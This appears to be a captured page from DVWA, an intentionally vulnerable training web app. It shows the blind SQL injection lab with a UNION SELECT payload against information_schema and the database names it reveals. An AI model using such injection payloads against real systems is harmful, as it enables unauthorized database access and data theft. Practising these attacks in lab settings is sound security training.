 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: %' UNION SELECT null, schema_name FROM information_schema.schemata #
First name:
Surname: information_schema
ID: %' UNION SELECT null, schema_name FROM information_schema.schemata #
First name:
Surname: dvwa
ID: %' UNION SELECT null, schema_name FROM information_schema.schemata #
First name:
Surname: metasploit
ID: %' UNION SELECT null, schema_name FROM information_schema.schemata #
First name:
Surname: mysql
ID: %' UNION SELECT null, schema_name FROM information_schema.schemata #
First name:
Surname: owasp10
ID: %' UNION SELECT null, schema_name FROM information_schema.schemata #
First name:
Surname: tikiwiki
ID: %' UNION SELECT null, schema_name FROM information_schema.schemata #
First name:
Surname: tikiwiki195